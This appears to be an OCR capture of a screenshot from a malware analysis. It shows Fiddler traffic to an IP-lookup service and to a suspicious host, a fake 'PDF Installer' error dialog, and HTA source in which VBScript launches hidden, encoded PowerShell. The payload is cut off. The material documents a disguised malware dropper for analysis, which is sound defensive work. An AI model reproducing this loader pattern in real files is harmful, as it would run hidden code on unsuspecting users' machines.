 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help
Replay Go Stream Decode
# Result Protocol Host URL
322 200 HTTP api.ipify.org /
340 200 HTTP api.ipify.org /
341 200 HTTP api.ipify.org /
342 200 HTTP api.ipify.org /
343 502 HTTP standardcertificatio... /cArF
344 502 HTTP standardcertificatio... /cArF 512 no-cac
PDF Installer
Error connecting to database.
Click to exit.
Close
earoff
077ab
Wind
1 <head>
2 <title>PDF Installer</title>
3 <HTA:APPLICATION
4 APPLICATIONNAME="PDF Installer"
5 SCROLL="yes"
6 SINGLEINSTANCE="yes"
7 >
8 </head>
9 <script language="VBScript">
10 Sub Close
11 self.close()
12 End Sub
13 </script>
14 <body>
15 <script language="VBScript">
16 Function var_func()
17 Dim var_shell
18 Set var_shell = CreateObject("Wscript.Shell")
19 var_shell.run "powershell.exe -nop -w hidden -e
20 End Function